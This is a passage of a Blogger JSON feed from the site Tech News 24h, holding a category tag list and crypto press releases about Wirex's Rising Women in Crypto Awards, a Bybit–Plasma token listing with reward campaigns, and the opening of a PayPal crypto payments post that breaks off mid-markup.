Intelligence"},{"term":"AppleTV"},{"term":"Baidu"},{"term":"BitTorrent"},{"term":"CES2017"},{"term":"Canon"},{"term":"China"},{"term":"Croatia"},{"term":"Dodge"},{"term":"E-bike"},{"term":"Elon Musk"},{"term":"Ethereum"},{"term":"Lexus"},{"term":"Linux"},{"term":"Meta"},{"term":"Nest"},{"term":"Oculus"},{"term":"Revolut"},{"term":"Search Engine Optimization"},{"term":"Sharp"},{"term":"Solar"},{"term":"Subaru"},{"term":"Toshiba"},{"term":"Venmo"},{"term":"Waymo"},{"term":"Xbox"},{"term":"army"},{"term":"boat"},{"term":"ces 2023"},{"term":"coinbase"},{"term":"entrepreneurs"},{"term":"esports"},{"term":"foursquare"},{"term":"hacking"},{"term":"hiring"},{"term":"iPadOS"},{"term":"livestream"},{"term":"manufacturing"},{"term":"privacy"},{"term":"snap inc"},{"term":"starlink"},{"term":"vehicles"},{"term":"3D"},{"term":"AirPods"},{"term":"Alienware"},{"term":"Blackberry"},{"term":"Cases"},{"term":"Chromebook"},{"term":"Dolby"},{"term":"Dolby Atmos"},{"term":"E3"},{"term":"Flickr"},{"term":"Ford"},{"term":"GoPro"},{"term":"Grok"},{"term":"Harley-Davidson"},{"term":"Investing"},{"term":"LED"},{"term":"MacBook Air"},{"term":"Mercedes"},{"term":"Messaging"},{"term":"Messenger"},{"term":"Minecraft"},{"term":"Navigation"},{"term":"Nikon"},{"term":"OS"},{"term":"Office"},{"term":"Oppo"},{"term":"Pandora"},{"term":"Philips"},{"term":"Piel Frama"},{"term":"Playstation"},{"term":"Polaroid"},{"term":"Printer"},{"term":"Product Hunt"},{"term":"Rimac"},{"term":"Tumblr"},{"term":"UK"},{"term":"Visa"},{"term":"Volvo"},{"term":"WeRide"},{"term":"Wikileaks"},{"term":"Yamaha"},{"term":"ZTE"},{"term":"aerospace"},{"term":"bike"},{"term":"binance"},{"term":"branding"},{"term":"chrome"},{"term":"concept"},{"term":"dogecoin"},{"term":"fintech"},{"term":"flipboard"},{"term":"gadgets. trending"},{"term":"galaxy"},{"term":"hiking"},{"term":"hulu"},{"term":"iMac Pro"},{"term":"mini pc"},{"term":"mitsubishi"},{"term":"porsche"},{"term":"programming"},{"term":"siemens"},{"term":"smart TV"},{"term":"storage"},{"term":"students"},{"term":"tecno"},{"term":"visionOS"},{"term":"watchOS"},{"term":"wild life"},{"term":"yachts"},{"term":"yahoo"},{"term":"AOL"},{"term":"AT\u0026T"},{"term":"AV"},{"term":"AaI"},{"term":"AliExpress"},{"term":"Alot"},{"term":"Apple Intlligence"},{"term":"Apple Vision"},{"term":"Apple Vision Pro"},{"term":"Applewatch"},{"term":"Application"},{"term":"ArtificialIntelligence"},{"term":"Audi"},{"term":"BMW"},{"term":"BTC"},{"term":"Beer"},{"term":"Belkin"},{"term":"BingX"},{"term":"Blogger"},{"term":"Bluetooth"},{"term":"Boats"},{"term":"Books"},{"term":"Bose"},{"term":"Boston Dynamics"},{"term":"Box"},{"term":"Bugatti"},{"term":"Canada"},{"term":"Case"},{"term":"ChromeOS"},{"term":"Cisco"},{"term":"Coding"},{"term":"Content"},{"term":"Deepseek"},{"term":"Destinations"},{"term":"Dev-Team"},{"term":"Digital Nomads"},{"term":"Discord"},{"term":"Dockem"},{"term":"Docker"},{"term":"Economics"},{"term":"Edifier"},{"term":"Emojis"},{"term":"Evernote"},{"term":"F1"},{"term":"FCC"},{"term":"Foxconn"},{"term":"Freepik"},{"term":"Funding"},{"term":"Gemini"},{"term":"Get shit done"},{"term":"Google Assistant"},{"term":"Google maps"},{"term":"Google+"},{"term":"Greyp"},{"term":"HTC"},{"term":"Hotels"},{"term":"Hypercars"},{"term":"Hyperloop"},{"term":"IFA 2024"},{"term":"IKEA"},{"term":"IT"},{"term":"Incipio"},{"term":"Innovations"},{"term":"Insta360"},{"term":"Internet of things"},{"term":"Jaibreak"},{"term":"Java"},{"term":"Kaspersky"},{"term":"Lifehacks"},{"term":"Live"},{"term":"LiveU"},{"term":"Loksak"},{"term":"MWC"},{"term":"MWC2023"},{"term":"Mac Mini"},{"term":"Mac studio"},{"term":"MacBook Pro"},{"term":"Maserati"},{"term":"Mastercad"},{"term":"Mclaren"},{"term":"Meizu"},{"term":"Mercedes-Benz"},{"term":"Mototrola"},{"term":"NATO"},{"term":"NSA"},{"term":"Notebook"},{"term":"OKX"},{"term":"OLED"},{"term":"Olympus"},{"term":"OnePlus"},{"term":"Phillips"},{"term":"Pixelbook"},{"term":"Podcast"},{"term":"Press release"},{"term":"Quantum Computing"},{"term":"Racing"},{"term":"Rivian"},{"term":"Roku"},{"term":"SXSW"},{"term":"Segway"},{"term":"Shopping"},{"term":"ShoutEm"},{"term":"Smarphones"},{"term":"Solar Power"},{"term":"Soundcloud"},{"term":"Spanner"},{"term":"Sprint"},{"term":"Square"},{"term":"Squarespace"},{"term":"Starbucks"},{"term":"Steam"},{"term":"Stripe"},{"term":"Telegram"},{"term":"Themes"},{"term":"Tidal"},{"term":"Tweetdeck"},{"term":"ULA"},{"term":"United Launch Alliance"},{"term":"Universe"},{"term":"Vacation"},{"term":"Vimeo"},{"term":"Volkswagen"},{"term":"WWDC2017"},{"term":"WWDC2024"},{"term":"WWDC24"},{"term":"Wacom"},{"term":"Wallmart"},{"term":"Water"},{"term":"Web"},{"term":"Wordpress"},{"term":"XGIMI"},{"term":"XR"},{"term":"Yelp"},{"term":"Younow"},{"term":"aircraft"},{"term":"alcatel"},{"term":"animals"},{"term":"anker"},{"term":"anti-virus"},{"term":"apple tv"},{"term":"applications"},{"term":"appstore"},{"term":"axiom"},{"term":"beauty"},{"term":"biking"},{"term":"bing"},{"term":"bitpay"},{"term":"boating"},{"term":"buiness"},{"term":"busiess"},{"term":"chatbot"},{"term":"computer"},{"term":"consoles"},{"term":"crafted"},{"term":"crowfunding"},{"term":"developing"},{"term":"e-scooters"},{"term":"earbuds"},{"term":"editing"},{"term":"electric"},{"term":"energy"},{"term":"etherum"},{"term":"fujifilm"},{"term":"futurism"},{"term":"gardening"},{"term":"geopolitics"},{"term":"history"},{"term":"humor"},{"term":"iPad Pro"},{"term":"iPhone 16"},{"term":"iPhone 16 plus"},{"term":"iPhone 5"},{"term":"iPhone case"},{"term":"iPhone16Pro"},{"term":"iPod"},{"term":"iTwin"},{"term":"inventions"},{"term":"iphone16Promax"},{"term":"jobs education"},{"term":"keyboard"},{"term":"keynote"},{"term":"lfestyle"},{"term":"lifetsyle"},{"term":"mouse"},{"term":"offroad"},{"term":"personal care"},{"term":"planting"},{"term":"podcasts"},{"term":"porsche design"},{"term":"production"},{"term":"renewable energy"},{"term":"roaming"},{"term":"self-driving"},{"term":"siri"},{"term":"smart glasses"},{"term":"socialmedia"},{"term":"star trek"},{"term":"star wars"},{"term":"success"},{"term":"surveillance"},{"term":"tools"},{"term":"torrents"},{"term":"toys"},{"term":"trailer"},{"term":"translator"},{"term":"traveling"},{"term":"trucks"},{"term":"ui"},{"term":"ux"},{"term":"vaavud"},{"term":"weather"},{"term":"websites"},{"term":"wi-fi"},{"term":"windows"},{"term":"wireless"},{"term":"wwdc 2021"},{"term":"yandex"}],"title":{"type":"text","$t":"Tech News 24h"},"subtitle":{"type":"html","$t":"Tech News 24h is a website focused around the Tech community"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/-\/Cryptocurrency?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/search\/label\/Cryptocurrency"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/-\/Cryptocurrency\/-\/Cryptocurrency?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"237"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-501227417810864862"},"published":{"$t":"2025-12-19T20:03:00.001+01:00"},"updated":{"$t":"2025-12-19T20:03:08.375+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crypto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cryptocurrency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"web3"}],"title":{"type":"text","$t":"Wirex Announces Winners of the 2025 Rising Women in Crypto Awards, Celebrating Excellence and Leadership in Web3"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"https:\/\/www.wirexapp.com\/\" target=\"_blank\"\u003EWirex\u003C\/a\u003E, a global leader in digital finance and Web3 innovation, has announced the winners of the 2025 Rising Women in Crypto Awards, recognizing exceptional women whose leadership, innovation, and influence are shaping the future of the global crypto and Web3 ecosystem.\u003Cbr \/\u003E\u003Cbr \/\u003EFollowing an extensive nomination process, this year's winners were determined through a combination of public community voting and evaluation by a highly respected panel of industry leaders, ensuring both broad industry participation and rigorous expert assessment.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOLOwWOj_isfnurQjxsQptl1Euc6Y6BA4w49Fp9B1A-yWc9X7rF7XBXAdBNxZtLtDIkOS173bZgj2UJQwtbV9_iZY9NYQKafJ6Xpq-3J5DkhaKwX1-scrCm3pl5c5ndtcAV_hivy8q5tqXNTwyDTAUVJFk3XFIKvCsUVn6vLiyFYxcmtYdmUGoiSUx\/s1200\/Wirex_Limited.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Wirex Announces Winners of the 2025 Rising Women in Crypto Awards, Celebrating Excellence and Leadership in Web3\" border=\"0\" data-original-height=\"720\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOLOwWOj_isfnurQjxsQptl1Euc6Y6BA4w49Fp9B1A-yWc9X7rF7XBXAdBNxZtLtDIkOS173bZgj2UJQwtbV9_iZY9NYQKafJ6Xpq-3J5DkhaKwX1-scrCm3pl5c5ndtcAV_hivy8q5tqXNTwyDTAUVJFk3XFIKvCsUVn6vLiyFYxcmtYdmUGoiSUx\/s16000\/Wirex_Limited.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E2025 Rising Women in\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003ECrypto\u003C\/span\u003E\u0026nbsp;Awards Winners\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBest Women-Led Startup to Watch:\u003C\/b\u003E\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003EImpactful Artistry\u003C\/i\u003E, founded by\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ELianna Adams\u003C\/b\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBest\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003ECrypto\u003C\/span\u003E\u0026nbsp;Journalist:\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EStacy Jones\u003C\/b\u003E, Markets Editor at\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003EDecrypt\u003C\/i\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBest\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003ECrypto\u003C\/span\u003E\u0026nbsp;Influencer:\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EOlga Arzhaeva\u003C\/b\u003E, Business Operations at\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003EHercle\u003C\/i\u003E\u0026nbsp;and Co-Founder \u0026amp; Co-President of the\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003EBlockchain Student Association Italy\u003C\/i\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBest Founder:\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EKara Howard\u003C\/b\u003E, Co-Founder \u0026amp; Ecosystem Growth at\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003ESI\u0026lt;3\u0026gt;\u003C\/i\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBest\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003ECrypto\u003C\/span\u003E\u0026nbsp;Podcaster:\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EYely Kopan\u003C\/b\u003E, Host of\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003EVoice of Web3\u003C\/i\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBest PR and Communications Strategist:\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EDebra Nita Ravindran\u003C\/b\u003E, Associate Director and Head of Growth at\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003EYAP Global\u003C\/i\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEach of the 2025 award recipients exemplifies excellence, vision, and impact, reflecting the growing influence of women across the global Web3 economy. Their work continues to expand opportunities, strengthen communities, and inspire the next generation of leaders in the digital asset space.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Crypto is ultimately built by people — and the industry is stronger, more creative, and more resilient when diverse voices are truly seen and celebrated,\" said Pavel Matveev, Co-Founder of Wirex. \"The Rising Women in Crypto Awards honor women who are building with purpose, challenging convention, and opening doors for others along the way. Their work is shaping not only the future of Web3, but the values it will be built on.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe Rising Women in Crypto Awards are supported by \u003Ca href=\"https:\/\/beincrypto.com\/\" target=\"_blank\"\u003EBeInCrypto\u003C\/a\u003E, Wirex's media partner, whose commitment to high-quality journalism and inclusive storytelling continues to amplify diverse voices across the global crypto community.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E2025 Judging Panel\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EFinal award selections were made with the involvement of a distinguished jury composed of leading voices from across the\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Ecrypto\u003C\/span\u003E\u0026nbsp;and Web3 ecosystem, including:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAda Vaughan\u003C\/b\u003E, Senior Director of\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EDeFi\u003C\/span\u003E\u0026nbsp;Partnerships, Stellar Development Foundation\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAlena\u0026nbsp;Afanaseva\u003C\/b\u003E, Founder and CEO, BeInCrypto\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAllison Alvarez\u003C\/b\u003E, COO and Co-Founder, Gameduk\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECatherine\u0026nbsp;Ross-Mychka\u003C\/b\u003E, Journalist, Writer, and Podcast Host\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMaria Pia Paolicelli\u003C\/b\u003E, Web3 Partnerships Manager and Co-Founder, CryptoGirl\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003EWirex extends its sincere appreciation to all nominees, voters, and community members who participated in this year's awards. Their engagement and support continue to make the Rising Women in Crypto initiative a meaningful platform for recognition, visibility, and progress within Web3.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESOURCE Wirex Limited\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/501227417810864862\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2025\/12\/wirex-announces-winners-of-2025-rising.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/501227417810864862"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/501227417810864862"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2025\/12\/wirex-announces-winners-of-2025-rising.html","title":"Wirex Announces Winners of the 2025 Rising Women in Crypto Awards, Celebrating Excellence and Leadership in Web3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOLOwWOj_isfnurQjxsQptl1Euc6Y6BA4w49Fp9B1A-yWc9X7rF7XBXAdBNxZtLtDIkOS173bZgj2UJQwtbV9_iZY9NYQKafJ6Xpq-3J5DkhaKwX1-scrCm3pl5c5ndtcAV_hivy8q5tqXNTwyDTAUVJFk3XFIKvCsUVn6vLiyFYxcmtYdmUGoiSUx\/s72-c\/Wirex_Limited.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-6363329228815299599"},"published":{"$t":"2025-09-29T07:48:00.001+02:00"},"updated":{"$t":"2025-09-29T07:48:33.341+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blockchain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bybit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crypto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cryptocurrency"}],"title":{"type":"text","$t":"Bybit Partners With Plasma to List XPL and Unlock Zero-Fee USDT Transfers"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"https:\/\/www.bybit.com\/en\/press\"\u003EBybit\u003C\/a\u003E, the world's second-largest cryptocurrency exchange by trading volume, is proud to announce a landmark partnership with \u003Ca href=\"https:\/\/www.plasma.to\/?r=0\"\u003EPlasma\u003C\/a\u003E, the next-generation Layer 1 blockchain designed for stablecoin payments. This collaboration marks a powerful step forward in Bybit's mission to make digital assets faster, cheaper, and more accessible for millions of users worldwide.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Bybit Partners With Plasma to List XPL and Unlock Zero-Fee USDT Transfers\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgthFkQ8Fx4-bjuc4y-80wE8cqPeBHo0a-WTq4BMrRajSMUXTF0yEXnYpVetBcz__-U9nZh-347BxeNTuvEoeALnfSjsacECS6aITHohgpOk5OUvr0KmtpovxCzZJxJgKPPDpn1B7erl9meZdkR0SyPcSTiBkEeaWwi3rXzpsW8i6t0DRzymgosDHus\/s16000\/Bybit_Partners_With_Plasma_List_XPL_Unlock_Zero_Fee_USDT_Transfers.jpeg\" style=\"color: #0000ee; text-align: center;\" \/\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAs part of the partnership, Bybit will list Plasma (XPL) on Spot and enable USDT deposits and withdrawals via Plasma — delivering lightning-fast, zero-fee USDT transfers that redefine what's possible in everyday crypto payments. Bybit users can now move USDT seamlessly on a network purpose-built for scale, security, and global adoption.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThis launch arrives at a pivotal moment for the industry. Stablecoin supply has surged to an unprecedented $283.2 billion, while monthly active senders have hit a record 25.2 million, according to industry data. At the same time, startups focused on stablecoin infrastructure have raised more than $620 million in 2025 alone, underscoring explosive momentum behind platforms like Plasma.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EZero Fees. Big Prizes. Staking up to 100% APR\u003C\/h3\u003E\u003Cbr \/\u003ETo celebrate the listing, Bybit is rolling out \u003Ca href=\"https:\/\/www.bybit.com\/en\/trade\/spot\/token-splash\/detail?code=20250923072548\"\u003EXPL Tokensplash\u003C\/a\u003E, a community rewards campaign featuring a total prize pool of 9 million XPL. Beginning September 24, new users who complete deposits or trades can share from a 3 million XPL pool, with the first 10,000 participants each earning 300 XPL.\u003Cbr \/\u003E\u003Cbr \/\u003EFrom Sept. 25, existing users can also join by trading at least 500 USDT worth of XPL on Spot to qualify for a share of a 6 million XPL pool, with rewards capped at 10,000 XPL per user.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EZero-Fee USDT Withdrawal Program\u003C\/h3\u003E\u003Cbr \/\u003EEffective Sept. 29, 2025, Bybit will cover all network and transaction fees for USDT transfers on Plasma, allowing users \u003Ca href=\"https:\/\/www.bybit.com\/user\/assets\/deposit%3E\"\u003Eto withdraw funds without gas costs\u003C\/a\u003E. A nominal base withdrawal fee (minimum 2 USDT) will remain in place. The program will run until the allocated prize pool is depleted.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EChain-Powered USDT Deposit Lucky Draw\u003C\/h3\u003E\u003Cbr \/\u003ERunning from Sept. 29, 2025 to Oct. 13, 2025, users depositing USDT via Plasma can qualify for a share of $100,000 USDT in rewards. \u003Ca href=\"https:\/\/www.bybit.com\/en\/task-center\/rewards_hub\/?utm_source=uj_header%3E\"\u003ELucky draw tickets \u003C\/a\u003Ewill be awarded based on deposit activity, with new and existing users are both eligible under different criteria. Each ticket offers a chance to win prizes ranging from 0.5 USDT to 100 USDT, credited directly to winners' accounts. The campaign will be featured in Bybit's Rewards Hub, and users must claim the task in the Rewards Hub for their deposits to be counted.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EChain-Powered Staking – Up to 100% APR\u003C\/h3\u003E\u003Cbr \/\u003EFrom Sept. 29, 2025, to Oct. 29, 2025, Bybit users who achieve a net deposit of at least 100 USDT via Plasma will gain access to an exclusive staking pool. Reward tiers include: 100 percent APR for new users, 20 percent APR for all users, 25 percent APR with higher caps for VIP users.\u003Cbr \/\u003E\u003Cbr \/\u003E*Subaccounts, institutional accounts, and users in restricted jurisdictions, including the European Economic Area, are not eligible. Full terms and conditions apply. Bybit reaffirmed that cryptocurrency trading carries significant risk and advised participants to exercise caution and seek independent financial advice where necessary.\u003Cbr \/\u003E\u003Cbr \/\u003E#Bybit \/ #TheCryptoArk \/ #IMakeIt\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003ESOURCE Bybit\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/6363329228815299599\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2025\/09\/bybit-partners-with-plasma-to-list-xpl.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/6363329228815299599"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/6363329228815299599"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2025\/09\/bybit-partners-with-plasma-to-list-xpl.html","title":"Bybit Partners With Plasma to List XPL and Unlock Zero-Fee USDT Transfers"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgthFkQ8Fx4-bjuc4y-80wE8cqPeBHo0a-WTq4BMrRajSMUXTF0yEXnYpVetBcz__-U9nZh-347BxeNTuvEoeALnfSjsacECS6aITHohgpOk5OUvr0KmtpovxCzZJxJgKPPDpn1B7erl9meZdkR0SyPcSTiBkEeaWwi3rXzpsW8i6t0DRzymgosDHus\/s72-c\/Bybit_Partners_With_Plasma_List_XPL_Unlock_Zero_Fee_USDT_Transfers.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-8195718141388468317"},"published":{"$t":"2025-07-29T03:35:00.002+02:00"},"updated":{"$t":"2025-07-29T03:35:19.595+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crypto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cryptocurrency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PayPal"}],"title":{"type":"text","$t":"PayPal Drives Crypto Payments into the Mainstream, Reducing Costs and Expanding Global Commerce"},"content":{"type":"html","$t":"\u003Cb\u003EBusinesses around the world lose billions annually in cross border fees while navigating a complex banking system to make and accept payments. Today, PayPal is simplifying cross-border commerce for merchants by connecting an unmatched combination of cryptocurrencies, digital wallets, and merchants worldwide, while simultaneously reducing transaction fees by up to 90%.\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 